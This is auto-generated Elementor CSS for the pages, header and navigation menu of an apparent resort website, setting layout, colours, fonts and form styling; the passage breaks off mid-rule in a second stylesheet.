.elementor-icon{font-size:0px;}.elementor-15 .elementor-element.elementor-element-60c4e3f .elementor-cta:not(:hover) .elementor-cta__bg-overlay{background-color:#00000000;}.elementor-15 .elementor-element.elementor-element-60c4e3f .elementor-cta:hover .elementor-cta__bg-overlay{background-color:#F8EEEE00;}.elementor-15 .elementor-element.elementor-element-60c4e3f .elementor-cta .elementor-cta__bg, .elementor-15 .elementor-element.elementor-element-60c4e3f .elementor-cta .elementor-cta__bg-overlay{transition-duration:1500ms;}.elementor-15 .elementor-element.elementor-element-ba3aab1{--display:flex;--justify-content:center;--background-transition:0.3s;--padding-top:25px;--padding-bottom:25px;--padding-left:25px;--padding-right:25px;}.elementor-15 .elementor-element.elementor-element-ba3aab1:not(.elementor-motion-effects-element-type-background), .elementor-15 .elementor-element.elementor-element-ba3aab1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F8F5F0;}.elementor-15 .elementor-element.elementor-element-ba3aab1, .elementor-15 .elementor-element.elementor-element-ba3aab1::before{--border-transition:0.3s;}.elementor-15 .elementor-element.elementor-element-3c51d35{text-align:left;}.elementor-15 .elementor-element.elementor-element-3c51d35 .elementor-heading-title{color:#000000;font-family:"Josefin Sans", Sans-serif;font-size:35px;font-weight:500;}.elementor-15 .elementor-element.elementor-element-8726c6a{text-align:left;color:#000000;font-family:"Josefin Sans", Sans-serif;font-size:16px;font-weight:400;letter-spacing:1px;}.elementor-15 .elementor-element.elementor-element-127702e .elementor-button{font-family:"Optima", Sans-serif;font-size:16px;font-weight:500;text-transform:uppercase;letter-spacing:1px;background-color:#AB8A62;}.elementor-15 .elementor-element.elementor-element-92642ff{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-15 .elementor-element.elementor-element-a792410{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--gap:0px 0px;--background-transition:0.3s;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-15 .elementor-element.elementor-element-3785e56{--display:flex;--justify-content:center;--background-transition:0.3s;--padding-top:25px;--padding-bottom:25px;--padding-left:25px;--padding-right:25px;}.elementor-15 .elementor-element.elementor-element-3785e56:not(.elementor-motion-effects-element-type-background), .elementor-15 .elementor-element.elementor-element-3785e56 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F8F5F0;}.elementor-15 .elementor-element.elementor-element-3785e56, .elementor-15 .elementor-element.elementor-element-3785e56::before{--border-transition:0.3s;}.elementor-15 .elementor-element.elementor-element-762dcd3{text-align:left;}.elementor-15 .elementor-element.elementor-element-762dcd3 .elementor-heading-title{color:#000000;font-family:"Josefin Sans", Sans-serif;font-size:35px;font-weight:500;}.elementor-15 .elementor-element.elementor-element-6bbd765{text-align:left;color:#000000;font-family:"Josefin Sans", Sans-serif;font-size:16px;font-weight:400;letter-spacing:1px;}.elementor-15 .elementor-element.elementor-element-979ca51 .elementor-button{font-family:"Optima", Sans-serif;font-size:16px;font-weight:500;text-transform:uppercase;letter-spacing:1px;background-color:#AB8A62;}.elementor-15 .elementor-element.elementor-element-5a8518d{--display:flex;--background-transition:0.3s;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-15 .elementor-element.elementor-element-d989f24 .elementor-cta__content{min-height:350px;text-align:center;}.elementor-15 .elementor-element.elementor-element-d989f24 .elementor-icon-wrapper{margin-bottom:0px;}.elementor-15 .elementor-element.elementor-element-d989f24 .elementor-icon{font-size:0px;}.elementor-15 .elementor-element.elementor-element-d989f24 .elementor-cta:not(:hover) .elementor-cta__bg-overlay{background-color:#00000000;}.elementor-15 .elementor-element.elementor-element-d989f24 .elementor-cta:hover .elementor-cta__bg-overlay{background-color:#F8EEEE00;}.elementor-15 .elementor-element.elementor-element-d989f24 .elementor-cta .elementor-cta__bg, .elementor-15 .elementor-element.elementor-element-d989f24 .elementor-cta .elementor-cta__bg-overlay{transition-duration:1500ms;}.elementor-15 .elementor-element.elementor-element-340904c{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-15 .elementor-element.elementor-element-f6eff67{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--gap:0px 0px;--background-transition:0.3s;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-15 .elementor-element.elementor-element-3764b9e{--display:flex;--background-transition:0.3s;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-15 .elementor-element.elementor-element-4539eb0 .elementor-cta__content{min-height:350px;text-align:center;}.elementor-15 .elementor-element.elementor-element-4539eb0 .elementor-icon-wrapper{margin-bottom:0px;}.elementor-15 .elementor-element.elementor-element-4539eb0 .elementor-icon{font-size:0px;}.elementor-15 .elementor-element.elementor-element-4539eb0 .elementor-cta:not(:hover) .elementor-cta__bg-overlay{background-color:#00000000;}.elementor-15 .elementor-element.elementor-element-4539eb0 .elementor-cta:hover .elementor-cta__bg-overlay{background-color:#F8EEEE00;}.elementor-15 .elementor-element.elementor-element-4539eb0 .elementor-cta .elementor-cta__bg, .elementor-15 .elementor-element.elementor-element-4539eb0 .elementor-cta .elementor-cta__bg-overlay{transition-duration:1500ms;}.elementor-15 .elementor-element.elementor-element-bb08cf9{--display:flex;--justify-content:center;--background-transition:0.3s;--padding-top:25px;--padding-bottom:25px;--padding-left:25px;--padding-right:25px;}.elementor-15 .elementor-element.elementor-element-bb08cf9:not(.elementor-motion-effects-element-type-background), .elementor-15 .elementor-element.elementor-element-bb08cf9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F8F5F0;}.elementor-15 .elementor-element.elementor-element-bb08cf9, .elementor-15 .elementor-element.elementor-element-bb08cf9::before{--border-transition:0.3s;}.elementor-15 .elementor-element.elementor-element-6cd5892{text-align:left;}.elementor-15 .elementor-element.elementor-element-6cd5892 .elementor-heading-title{color:#000000;font-family:"Josefin Sans", Sans-serif;font-size:35px;font-weight:500;}.elementor-15 .elementor-element.elementor-element-df683a1{text-align:left;color:#000000;font-family:"Josefin Sans", Sans-serif;font-size:16px;font-weight:400;letter-spacing:1px;}.elementor-15 .elementor-element.elementor-element-20119f2 .elementor-button{font-family:"Optima", Sans-serif;font-size:16px;font-weight:500;text-transform:uppercase;letter-spacing:1px;background-color:#AB8A62;}.elementor-15 .elementor-element.elementor-element-26ffb4e{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-15 .elementor-element.elementor-element-ff53339{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--gap:0px 0px;--background-transition:0.3s;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-15 .elementor-element.elementor-element-0d7a31a{--display:flex;--justify-content:center;--background-transition:0.3s;--padding-top:25px;--padding-bottom:25px;--padding-left:25px;--padding-right:25px;}.elementor-15 .elementor-element.elementor-element-0d7a31a:not(.elementor-motion-effects-element-type-background), .elementor-15 .elementor-element.elementor-element-0d7a31a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F8F5F0;}.elementor-15 .elementor-element.elementor-element-0d7a31a, .elementor-15 .elementor-element.elementor-element-0d7a31a::before{--border-transition:0.3s;}.elementor-15 .elementor-element.elementor-element-3b18619{text-align:left;}.elementor-15 .elementor-element.elementor-element-3b18619 .elementor-heading-title{color:#000000;font-family:"Josefin Sans", Sans-serif;font-size:35px;font-weight:500;}.elementor-15 .elementor-element.elementor-element-6cc446b{text-align:left;color:#000000;font-family:"Josefin Sans", Sans-serif;font-size:16px;font-weight:400;letter-spacing:1px;}.elementor-15 .elementor-element.elementor-element-9353678 .elementor-button{font-family:"Optima", Sans-serif;font-size:16px;font-weight:500;text-transform:uppercase;letter-spacing:1px;background-color:#AB8A62;}.elementor-15 .elementor-element.elementor-element-fe8e600{--display:flex;--background-transition:0.3s;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-15 .elementor-element.elementor-element-47087e5 .elementor-cta__content{min-height:350px;text-align:center;}.elementor-15 .elementor-element.elementor-element-47087e5 .elementor-icon-wrapper{margin-bottom:0px;}.elementor-15 .elementor-element.elementor-element-47087e5 .elementor-icon{font-size:0px;}.elementor-15 .elementor-element.elementor-element-47087e5 .elementor-cta:not(:hover) .elementor-cta__bg-overlay{background-color:#00000000;}.elementor-15 .elementor-element.elementor-element-47087e5 .elementor-cta:hover .elementor-cta__bg-overlay{background-color:#F8EEEE00;}.elementor-15 .elementor-element.elementor-element-47087e5 .elementor-cta .elementor-cta__bg, .elementor-15 .elementor-element.elementor-element-47087e5 .elementor-cta .elementor-cta__bg-overlay{transition-duration:1500ms;}.elementor-15 .elementor-element.elementor-element-2853658{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-15 .elementor-element.elementor-element-6644c05{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--gap:0px 0px;--background-transition:0.3s;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-15 .elementor-element.elementor-element-21f472d{--display:flex;--background-transition:0.3s;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-15 .elementor-element.elementor-element-37007ce .elementor-cta__content{min-height:350px;text-align:center;}.elementor-15 .elementor-element.elementor-element-37007ce .elementor-icon-wrapper{margin-bottom:0px;}.elementor-15 .elementor-element.elementor-element-37007ce .elementor-icon{font-size:0px;}.elementor-15 .elementor-element.elementor-element-37007ce .elementor-cta:not(:hover) .elementor-cta__bg-overlay{background-color:#00000000;}.elementor-15 .elementor-element.elementor-element-37007ce .elementor-cta:hover .elementor-cta__bg-overlay{background-color:#F8EEEE00;}.elementor-15 .elementor-element.elementor-element-37007ce .elementor-cta .elementor-cta__bg, .elementor-15 .elementor-element.elementor-element-37007ce .elementor-cta .elementor-cta__bg-overlay{transition-duration:1500ms;}.elementor-15 .elementor-element.elementor-element-8442c52{--display:flex;--justify-content:center;--background-transition:0.3s;--padding-top:25px;--padding-bottom:25px;--padding-left:25px;--padding-right:25px;}.elementor-15 .elementor-element.elementor-element-8442c52:not(.elementor-motion-effects-element-type-background), .elementor-15 .elementor-element.elementor-element-8442c52 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F8F5F0;}.elementor-15 .elementor-element.elementor-element-8442c52, .elementor-15 .elementor-element.elementor-element-8442c52::before{--border-transition:0.3s;}.elementor-15 .elementor-element.elementor-element-a464442{text-align:left;}.elementor-15 .elementor-element.elementor-element-a464442 .elementor-heading-title{color:#000000;font-family:"Josefin Sans", Sans-serif;font-size:35px;font-weight:500;}.elementor-15 .elementor-element.elementor-element-d746b1e{text-align:left;color:#000000;font-family:"Josefin Sans", Sans-serif;font-size:16px;font-weight:400;letter-spacing:1px;}.elementor-15 .elementor-element.elementor-element-824907e .elementor-button{font-family:"Optima", Sans-serif;font-size:16px;font-weight:500;text-transform:uppercase;letter-spacing:1px;background-color:#AB8A62;}.elementor-15 .elementor-element.elementor-element-4757e5b{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-15 .elementor-element.elementor-element-99452bf{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--gap:0px 0px;--background-transition:0.3s;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-15 .elementor-element.elementor-element-9eb6fa8{--display:flex;--justify-content:center;--background-transition:0.3s;--padding-top:25px;--padding-bottom:25px;--padding-left:25px;--padding-right:25px;}.elementor-15 .elementor-element.elementor-element-9eb6fa8:not(.elementor-motion-effects-element-type-background), .elementor-15 .elementor-element.elementor-element-9eb6fa8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F8F5F0;}.elementor-15 .elementor-element.elementor-element-9eb6fa8, .elementor-15 .elementor-element.elementor-element-9eb6fa8::before{--border-transition:0.3s;}.elementor-15 .elementor-element.elementor-element-990fc53{text-align:left;}.elementor-15 .elementor-element.elementor-element-990fc53 .elementor-heading-title{color:#000000;font-family:"Josefin Sans", Sans-serif;font-size:35px;font-weight:500;}.elementor-15 .elementor-element.elementor-element-82cc990{text-align:left;color:#000000;font-family:"Josefin Sans", Sans-serif;font-size:16px;font-weight:400;letter-spacing:1px;}.elementor-15 .elementor-element.elementor-element-dfef0d8 .elementor-button{font-family:"Optima", Sans-serif;font-size:16px;font-weight:500;text-transform:uppercase;letter-spacing:1px;background-color:#AB8A62;}.elementor-15 .elementor-element.elementor-element-9c23eb8{--display:flex;--background-transition:0.3s;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-15 .elementor-element.elementor-element-947705a .elementor-cta__content{min-height:350px;text-align:center;}.elementor-15 .elementor-element.elementor-element-947705a .elementor-icon-wrapper{margin-bottom:0px;}.elementor-15 .elementor-element.elementor-element-947705a .elementor-icon{font-size:0px;}.elementor-15 .elementor-element.elementor-element-947705a .elementor-cta:not(:hover) .elementor-cta__bg-overlay{background-color:#00000000;}.elementor-15 .elementor-element.elementor-element-947705a .elementor-cta:hover .elementor-cta__bg-overlay{background-color:#F8EEEE00;}.elementor-15 .elementor-element.elementor-element-947705a .elementor-cta .elementor-cta__bg, .elementor-15 .elementor-element.elementor-element-947705a .elementor-cta .elementor-cta__bg-overlay{transition-duration:1500ms;}.elementor-15 .elementor-element.elementor-element-b4a8cb9{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-15 .elementor-element.elementor-element-5cb667b{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--gap:0px 0px;--background-transition:0.3s;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-15 .elementor-element.elementor-element-32ce71b{--display:flex;--background-transition:0.3s;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-15 .elementor-element.elementor-element-e7466f1 .elementor-cta__content{min-height:350px;text-align:center;}.elementor-15 .elementor-element.elementor-element-e7466f1 .elementor-icon-wrapper{margin-bottom:0px;}.elementor-15 .elementor-element.elementor-element-e7466f1 .elementor-icon{font-size:0px;}.elementor-15 .elementor-element.elementor-element-e7466f1 .elementor-cta:not(:hover) .elementor-cta__bg-overlay{background-color:#00000000;}.elementor-15 .elementor-element.elementor-element-e7466f1 .elementor-cta:hover .elementor-cta__bg-overlay{background-color:#F8EEEE00;}.elementor-15 .elementor-element.elementor-element-e7466f1 .elementor-cta .elementor-cta__bg, .elementor-15 .elementor-element.elementor-element-e7466f1 .elementor-cta .elementor-cta__bg-overlay{transition-duration:1500ms;}.elementor-15 .elementor-element.elementor-element-9cbfc89{--display:flex;--justify-content:center;--background-transition:0.3s;--padding-top:25px;--padding-bottom:25px;--padding-left:25px;--padding-right:25px;}.elementor-15 .elementor-element.elementor-element-9cbfc89:not(.elementor-motion-effects-element-type-background), .elementor-15 .elementor-element.elementor-element-9cbfc89 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F8F5F0;}.elementor-15 .elementor-element.elementor-element-9cbfc89, .elementor-15 .elementor-element.elementor-element-9cbfc89::before{--border-transition:0.3s;}.elementor-15 .elementor-element.elementor-element-d0e2c75{text-align:left;}.elementor-15 .elementor-element.elementor-element-d0e2c75 .elementor-heading-title{color:#000000;font-family:"Josefin Sans", Sans-serif;font-size:35px;font-weight:500;}.elementor-15 .elementor-element.elementor-element-ea38674{text-align:left;color:#000000;font-family:"Josefin Sans", Sans-serif;font-size:16px;font-weight:400;letter-spacing:1px;}.elementor-15 .elementor-element.elementor-element-82ef317 .elementor-button{font-family:"Optima", Sans-serif;font-size:16px;font-weight:500;text-transform:uppercase;letter-spacing:1px;background-color:#AB8A62;}.elementor-15 .elementor-element.elementor-element-44b5be1{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;--margin-top:50px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:50px;--padding-bottom:50px;--padding-left:0px;--padding-right:0px;}.elementor-15 .elementor-element.elementor-element-44b5be1:not(.elementor-motion-effects-element-type-background), .elementor-15 .elementor-element.elementor-element-44b5be1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#443C3C;}.elementor-15 .elementor-element.elementor-element-44b5be1, .elementor-15 .elementor-element.elementor-element-44b5be1::before{--border-transition:0.3s;}.elementor-15 .elementor-element.elementor-element-b65892c{--e-rating-justify-content:center;--e-rating-icon-font-size:20px;--e-rating-gap:15px;--e-rating-icon-marked-color:#E4A853;}.elementor-15 .elementor-element.elementor-element-bcaf060 .elementor-testimonial__text{color:#FFFFFF;font-family:"Josefin Sans", Sans-serif;font-size:20px;font-weight:400;font-style:normal;letter-spacing:1px;}.elementor-15 .elementor-element.elementor-element-bcaf060 .elementor-testimonial__name{color:#FFFFFF;font-family:"Josefin Sans", Sans-serif;font-size:20px;font-weight:600;}.elementor-15 .elementor-element.elementor-element-bcaf060 .elementor-testimonial__title{color:#FFFFFF;font-family:"Josefin Slab", Sans-serif;font-size:15px;font-weight:400;}.elementor-15 .elementor-element.elementor-element-bcaf060 .elementor-swiper-button{font-size:20px;color:#000000;}.elementor-15 .elementor-element.elementor-element-bcaf060 .elementor-swiper-button svg{fill:#000000;}.elementor-15 .elementor-element.elementor-element-022d3d9{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;--padding-top:50px;--padding-bottom:50px;--padding-left:0px;--padding-right:0px;}.elementor-15 .elementor-element.elementor-element-8e2ae75{text-align:center;}.elementor-15 .elementor-element.elementor-element-8e2ae75 .elementor-heading-title{color:#000000;font-family:"Josefin Sans", Sans-serif;font-size:45px;font-weight:600;}.elementor-15 .elementor-element.elementor-element-c1eb0cb{--image-transition-duration:800ms;--overlay-transition-duration:800ms;--content-text-align:center;--content-padding:20px;--content-transition-duration:800ms;--content-transition-delay:800ms;}.elementor-15 .elementor-element.elementor-element-c1eb0cb .e-gallery-item:hover .elementor-gallery-item__overlay, .elementor-15 .elementor-element.elementor-element-c1eb0cb .e-gallery-item:focus .elementor-gallery-item__overlay{background-color:rgba(0,0,0,0.5);}.elementor-15 .elementor-element.elementor-element-59b17db{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;--padding-top:50px;--padding-bottom:50px;--padding-left:0px;--padding-right:0px;}.elementor-15 .elementor-element.elementor-element-1ff5675{--e-rating-justify-content:center;--e-rating-icon-font-size:13px;--e-rating-gap:6px;--e-rating-icon-marked-color:#E4A853;}.elementor-15 .elementor-element.elementor-element-ef4b1c8{text-align:center;}.elementor-15 .elementor-element.elementor-element-ef4b1c8 .elementor-heading-title{color:#000000;font-family:"Julius Sans One", Sans-serif;font-size:18px;font-weight:500;text-transform:uppercase;letter-spacing:2px;}.elementor-15 .elementor-element.elementor-element-ad9c213{text-align:center;}.elementor-15 .elementor-element.elementor-element-ad9c213 .elementor-heading-title{color:#000000;font-family:"Josefin Sans", Sans-serif;font-size:45px;font-weight:600;}.elementor-15 .elementor-element.elementor-element-6d5a0f5 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-15 .elementor-element.elementor-element-6d5a0f5 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-15 .elementor-element.elementor-element-6d5a0f5 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-15 .elementor-element.elementor-element-6d5a0f5 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-15 .elementor-element.elementor-element-6d5a0f5 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-15 .elementor-element.elementor-element-6d5a0f5 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-15 .elementor-element.elementor-element-6d5a0f5 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-15 .elementor-element.elementor-element-6d5a0f5 .elementor-field-type-html{padding-bottom:0px;}.elementor-15 .elementor-element.elementor-element-6d5a0f5 .elementor-field-group .elementor-field{color:#000000;}.elementor-15 .elementor-element.elementor-element-6d5a0f5 .elementor-field-group .elementor-field, .elementor-15 .elementor-element.elementor-element-6d5a0f5 .elementor-field-subgroup label{font-family:"Josefin Sans", Sans-serif;font-size:18px;font-weight:400;}.elementor-15 .elementor-element.elementor-element-6d5a0f5 .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-color:#E7E7E7;}.elementor-15 .elementor-element.elementor-element-6d5a0f5 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-color:#E7E7E7;}.elementor-15 .elementor-element.elementor-element-6d5a0f5 .elementor-field-group .elementor-select-wrapper::before{color:#E7E7E7;}.elementor-15 .elementor-element.elementor-element-6d5a0f5 .elementor-button{font-family:"Josefin Sans", Sans-serif;font-size:20px;font-weight:500;text-transform:uppercase;}.elementor-15 .elementor-element.elementor-element-6d5a0f5 .e-form__buttons__wrapper__button-next{background-color:#434B44;color:#E4A853;}.elementor-15 .elementor-element.elementor-element-6d5a0f5 .elementor-button[type="submit"]{background-color:#434B44;color:#E4A853;}.elementor-15 .elementor-element.elementor-element-6d5a0f5 .elementor-button[type="submit"] svg *{fill:#E4A853;}.elementor-15 .elementor-element.elementor-element-6d5a0f5 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-15 .elementor-element.elementor-element-6d5a0f5 .e-form__buttons__wrapper__button-next:hover{background-color:#E4A853;color:#020202;}.elementor-15 .elementor-element.elementor-element-6d5a0f5 .elementor-button[type="submit"]:hover{background-color:#E4A853;color:#020202;}.elementor-15 .elementor-element.elementor-element-6d5a0f5 .elementor-button[type="submit"]:hover svg *{fill:#020202;}.elementor-15 .elementor-element.elementor-element-6d5a0f5 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-15 .elementor-element.elementor-element-6d5a0f5{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-15 .elementor-element.elementor-element-6d5a0f5 > .elementor-widget-container{padding:0px 50px 0px 50px;}:root{--page-title-display:none;}@media(min-width:768px){.elementor-15 .elementor-element.elementor-element-9457bbe{--width:76%;}.elementor-15 .elementor-element.elementor-element-2468058{--width:50%;}.elementor-15 .elementor-element.elementor-element-9879d08{--width:50%;}.elementor-15 .elementor-element.elementor-element-afc1cee{--width:100%;}.elementor-15 .elementor-element.elementor-element-9741c45{--width:100%;}.elementor-15 .elementor-element.elementor-element-bf723bc{--width:40%;}.elementor-15 .elementor-element.elementor-element-174105e{--width:60%;}}@media(max-width:767px){.elementor-15 .elementor-element.elementor-element-e2992a9{--margin-top:-87px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-15 .elementor-element.elementor-element-ba01f44{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-15 .elementor-element.elementor-element-7a5b14a{--e-rating-justify-content:center;}.elementor-15 .elementor-element.elementor-element-098ac1d{text-align:center;}.elementor-15 .elementor-element.elementor-element-d9c0bb8{text-align:center;}.elementor-15 .elementor-element.elementor-element-d9c0bb8 .elementor-heading-title{font-size:30px;line-height:1.2em;}.elementor-15 .elementor-element.elementor-element-e8cf393{text-align:center;}.elementor-15 .elementor-element.elementor-element-aecac75 .elementor-heading-title{font-size:35px;}.elementor-15 .elementor-element.elementor-element-0cbf3b7{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--padding-top:5px;--padding-bottom:5px;--padding-left:5px;--padding-right:5px;}.elementor-15 .elementor-element.elementor-element-b7987d6 .elementor-heading-title{font-size:30px;}.elementor-15 .elementor-element.elementor-element-3c51d35 .elementor-heading-title{font-size:35px;line-height:1.3em;}.elementor-15 .elementor-element.elementor-element-762dcd3 .elementor-heading-title{font-size:35px;line-height:1.3em;}.elementor-15 .elementor-element.elementor-element-6cd5892 .elementor-heading-title{font-size:35px;line-height:1.3em;}.elementor-15 .elementor-element.elementor-element-3b18619 .elementor-heading-title{font-size:35px;line-height:1.3em;}.elementor-15 .elementor-element.elementor-element-a464442 .elementor-heading-title{font-size:35px;line-height:1.3em;}.elementor-15 .elementor-element.elementor-element-990fc53 .elementor-heading-title{font-size:35px;line-height:1.3em;}.elementor-15 .elementor-element.elementor-element-d0e2c75 .elementor-heading-title{font-size:35px;line-height:1.3em;}.elementor-15 .elementor-element.elementor-element-8e2ae75 .elementor-heading-title{font-size:35px;}.elementor-15 .elementor-element.elementor-element-ad9c213 .elementor-heading-title{font-size:35px;}.elementor-15 .elementor-element.elementor-element-6d5a0f5 > .elementor-widget-container{padding:10px 10px 10px 10px;}}/* Start custom CSS for image-carousel, class: .elementor-element-2f365ac */.elementor .elementor-widget:not(.elementor-widget-text-editor):not(.elementor-widget-theme-post-content) figure {
    margin: 0;
    background-color: white;
    padding: 10px;
}/* End custom CSS */
/* Start Custom Fonts CSS *//* End Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: https://hiltonheritageresort.com/wp-content/uploads/elementor/css/post-31.css?ver=1731223352
body_size: 391
content:
.elementor-31 .elementor-element.elementor-element-7cfaf34{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--gap:0px 0px;--background-transition:0.3s;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;--z-index:501;}.elementor-31 .elementor-element.elementor-element-7cfaf34:not(.elementor-motion-effects-element-type-background), .elementor-31 .elementor-element.elementor-element-7cfaf34 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-31 .elementor-element.elementor-element-7cfaf34, .elementor-31 .elementor-element.elementor-element-7cfaf34::before{--border-transition:0.3s;}.elementor-31 .elementor-element.elementor-element-9e7b8e3{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--justify-content:center;--background-transition:0.3s;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-31 .elementor-element.elementor-element-910eec8 img{width:85px;}.elementor-31 .elementor-element.elementor-element-a3a0bc8{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--justify-content:space-around;--background-transition:0.3s;}.elementor-31 .elementor-element.elementor-element-94cbd0a .elementor-menu-toggle{margin:0 auto;background-color:#02010100;}.elementor-31 .elementor-element.elementor-element-94cbd0a .elementor-nav-menu .elementor-item{font-family:"Alata", Sans-serif;font-size:16px;font-weight:500;}.elementor-31 .elementor-element.elementor-element-94cbd0a .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;}.elementor-31 .elementor-element.elementor-element-94cbd0a .elementor-nav-menu--main .elementor-item:hover,
					.elementor-31 .elementor-element.elementor-element-94cbd0a .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-31 .elementor-element.elementor-element-94cbd0a .elementor-nav-menu--main .elementor-item.highlighted,
